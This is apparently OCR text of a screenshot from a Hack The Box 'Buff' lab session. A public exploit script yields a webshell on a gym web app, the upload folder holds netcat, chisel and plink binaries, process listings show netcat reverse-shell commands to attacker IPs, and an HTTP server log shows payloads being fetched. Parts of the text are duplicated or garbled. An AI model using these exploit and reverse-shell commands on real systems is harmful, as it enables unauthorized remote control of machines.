 kali64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali64 - VMware Workstation
Windows 7 kali64
Shell No. 1 Shell No. 1 buff - 文件管理器 08:56 上午
Shell No.1
buff - 文件管理器
root@kali:~/Desktop/htb/buff# python 48506.py
/vvvvvvvvvvvv \-----------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
(+) Usage: python 48506.py <WEBAPP_URL>
(+) Example: python 48506.py 'https://10.0.0.3:443/g
root@kali:~/Desktop/htb/buff# python 48506.py http://10.
/vvvvvvvvvvvv \-----------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> dir
�PNG
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
�PNG
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
15/08/2020 13:50 <DIR> .
15/08/2020 13:50 <DIR> ..
15/08/2020 13:46 12 .pversion
15/08/2020 13:11 9,391,616 chisel.exe
15/08/2020 13:50 48 handler.php
15/08/2020 13:49 53 kamehameha.php
15/08/2020 13:38 38,616 nc.exe
15/08/2020 13:28 38,616 nce.exe
15/08/2020 13:21 <DIR> pippus
15/08/2020 13:51 5,283,960 plink.exe
15/08/2020 13:39 439,808 wp.exe
8 File(s) 15,192,729 bytes
3 Dir(s) 7,040,999,424 bytes free
C:\xampp\htdocs\gym\upload>
======
cmd(4444)[C:\Windows\SYSTEM32\cmd.exe] -- POwn:35m shaun
Command Line: cmd.exe /c "nce.exe 10.10.14.8 1234 -e powershell.exe"
======
cmd(6804)[C:\Windows\SYSTEM32\cmd.exe] -- POwn:35m shaun
Command Line: cmd.exe /c "nc.exe -e cmd 10.10.14.164 8081"
======
wp(2252)[C:\xampp\htdocs\gym\upload\wp.exe] -- POwn:35m shaun -- isDotNet
Permissions:35m shaun [WriteData/CreateFiles], Authenticated Users [WriteData/CreateFiles]
Possible DLL Hijacking folder: C:\xampp\htdocs\gym\upload (shaun [WriteData/CreateFiles],
Authenticated Users [WriteData/CreateFiles])
Command Line: "C:\xampp\htdocs\gym\upload\wp.exe"
======
nc(3420)[C:\xampp\htdocs\gym\upload\nc.exe] -- POwn:35m shaun
Permissions:35m shaun [WriteData/CreateFiles], Authenticated Users [WriteData/CreateFiles]
Possible DLL Hijacking folder: C:\xampp\htdocs\gym\upload (shaun [WriteData/CreateFiles],
Authenticated Users [WriteData/CreateFiles])
Command Line: nc.exe 10.10.14.39 1337 -e cmd.exe
======
nce(8996)[C:\xampp\htdocs\gym\upload\nce.exe] -- POwn:35m shaun
Permissions:35m shaun [WriteData/CreateFiles], Authenticated Users [WriteData/CreateFiles]
Possible DLL Hijacking folder: C:\xampp\htdocs\gym\upload (shaun [WriteData/CreateFiles],
Authenticated Users [WriteData/CreateFiles])
Command Line: nce.exe 10.10.14.8 1234 -e powershell.exe
======
root@kali:~/Desktop/htb/buff# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.198 - - [15/Aug/2020 08:28:52] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.198 - - [15/Aug/2020 08:39:35] "GET /winPEASx86.exe HTTP/1.1" 2
00 -
3072